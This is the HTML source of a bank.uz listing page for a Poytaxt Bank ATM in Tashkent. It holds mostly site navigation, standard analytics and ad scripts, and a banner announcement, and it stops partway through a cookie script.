

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/branches_atms/poytaxt-bank-atm-4
body_size: 23630
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Банкомат Пойтахт банк, Ташкент ID#26279</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Банкомат - 100063, г. Ташкент, Чиланзарский район, ул. Ислама Каримова, 55 - обслуживаемые карты, адрес, ориентир, время работы ID#26279" />
<link href="/local/templates/main/components/bitrix/news.detail/mini_org/style.css?16512101838" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769382833','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'101ba66420df0ce36bf9f4f823c63b45'});</script>


<meta property="og:title" content="Банкомат Пойтахт банк, Ташкент ID#26279">
<meta property="og:description" content="Банкомат - 100063, г. Ташкент, Чиланзарский район, ул. Ислама Каримова, 55 - обслуживаемые карты, адрес, ориентир, время работы ID#26279">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/branches_atms/poytaxt-bank-atm-4"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/branches_atms/poytaxt-bank-atm-4" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/branches_atms/poytaxt-bank-atm-4" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="branches-atms-poytaxt-bank-atm-4 filial_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



    <div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
        <div class="only_mob">
            <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
 <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart rus header'
            }
        })
    })
</script>        </div>
    </div>


<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: ролл-ап-->
<div id="adfox_176918042756669379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176918042756669379',
            params: {
                pp: 'byig',
                ps: 'fneb',
                p2: 'p',
                pk: 'tizer ru amarkets'
            }
        })
    })
</script>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/branches_atms/poytaxt-bank-atm-4" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/branches_atms/poytaxt-bank-atm-4',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;
